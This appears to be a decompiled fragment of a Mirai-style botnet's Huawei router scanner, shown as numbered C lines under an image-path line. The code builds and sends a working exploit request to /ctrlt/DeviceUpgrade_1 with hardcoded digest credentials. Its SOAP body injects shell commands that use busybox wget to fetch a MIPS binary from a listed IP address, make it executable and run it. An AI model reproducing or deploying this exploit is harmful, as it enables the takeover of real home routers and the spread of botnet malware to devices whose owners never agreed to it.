 246 if ( conn->state == 2 )
247 {
248 util_strcpy(
249 conn->payload_buf,
250 "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\n"
251 "Content-Length: 430\r\n"
252 "Connection: keep-alive\r\n"
253 "Accept: */*\r\n"
254 "Authorization: Digest username=\"dslf-config\", realm=\"HuaweiHomeGateway\", nonce=\"88645cefb1f9ede0e336e"
255 "3569d75ee30\", uri=\"/ctrlt/DeviceUpgrade_1\", response=\"3612f843a42db38f48f59d2a3597e19c\", algorithm=\""
256 "MD5\", qop=\"auth\", nc=00000001, cnonce=\"248d1a2560100669\"\r\n"
257 "\r\n"
258 "<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle="
259 "\"http://schemas.xmlsoap.org/soap/encoding/\"><s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:service:WA"
260 "NPPPConnection:1\"><NewStatusURL>$(cd /tmp; >DIR & cd /var; >DIR; /bin/busybox wget -g 148.72.176.78 -l ke"
261 "n -r /ken.mips; /bin/busybox chmod 777 ken; ./ken)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDo"
262 "wnloadURL></u:Upgrade></s:Body></s:Envelope>\r\n"
263 "\r\n");
264 v14 = util_strlen(conn->payload_buf);
265 send((unsigned int)conn->fd, conn->payload_buf, v14, 0x4000LL);
266 util_zero(conn->payload_buf, 1024);
267 v0 = 1024LL;
268 util_zero(conn->rdbuf, 1024);
269 close((unsigned int)conn->fd);
270 v3 = (unsigned __int64)conn;
271 huaweiscanner_setup_connection(conn);
272 conn->state = 3;
273 continue;
274 }